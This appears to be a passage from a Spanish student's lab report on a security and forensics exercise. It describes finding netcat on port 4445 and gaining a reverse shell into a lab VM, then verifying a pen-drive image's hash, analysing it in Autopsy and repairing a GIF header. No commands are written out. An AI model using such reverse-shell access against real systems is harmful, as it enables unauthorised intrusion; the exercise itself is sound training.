
Veo que hay varias de nc.exe y de netcat veo que tiene un puerto específico, el puerto 4445.
Ejecuto un escaneo desde una VM Kali Linux y vemos que esta abierto.

Realizo una reverse Shell.

Y ya tengo acceso a la VM, con lo que se comprueba que esa regla abre el puerto y podemos acceder desde fuera.

Apartado 3: Análisis del pen de datos requisado.

Realiza un análisis de los datos encontrados en el pen drive que se le cayó a la persona atacante en el momento de su huida. Pasado un tiempo se ha detectado que en la máquina infectada falta un documento llamado “Fórmula de la felicidad.docx”, por lo que el objetivo principal de este análisis es intentar demostrar que este fichero fue sustraído y se encuentra en alguna ubicación en el pen de datos, aunque puede que no sea tan evidente su localización.
En este caso se provee de una imagen del dispositivo que ha sido extraída con “GuyManager”. Además de esta imagen, se incluye un fichero con su firma HASH para poder comprobar la integridad de la imagen descargada. El enlace a estos ficheros es el mismo del apartado anterior.
Imagen del pen de datos: datosPen.E01
Fichero con la firma HASH: hashDatosPen.sha1
*Nota: Para este análisis se puede usar cualquier herramienta de análisis de imágenes, aunque se recomienda el uso de Autopsy. Para la comprobación del HASH de la imagen se puede usar la herramienta QuickHash. Estas herramientas se pueden instalar en Windows o se pueden usar desde distribuciones Linux estándar en las que se deberían instalar o en distribuciones Linux especializadas como Kali Linux o CAINE. La versión de Autopsy incorporada en Kali Linux es bastante antigua, pero es funcional. La elección del software a usar es libre.
Sobre la imagen proporcionada realiza las siguientes acciones:

- Descarga de la imagen y comprobación de la integridad de esta imagen mediante la comprobación de su hash.
Me descargo la imagen:


Compruebo el hash de la imagen y lo comparo con el hash, coincide:


- Análisis de la imagen del pen de modo que compruebes si existe algún fichero que está corrompido, por lo que se ha podido modificar algún dato de los valores de sus cabeceras y ser ilegibles.
Abro Autopsy y entro desde la URL:


Creo un nuevo caso, relleno los datos que me solicitan:

Analizo la imagen:

Ejecuto Extract Strings y File Analisis:


Inspeccionando las imágenes, después de investigar (https://ntfs.com/gif-signature-format.htm ) me doy cuenta de que en corona.gif los primeros dígitos no coinciden, es como que la cabecera este mal y por eso no se ve la imagen.

Proceso a solucionarlo. Exporto el gif y lo abro con hexedit, modifico el 00 por 49 que fue lo que vi en la web que puesto anteriormente.


Ahora ya se puede ver la imagen.
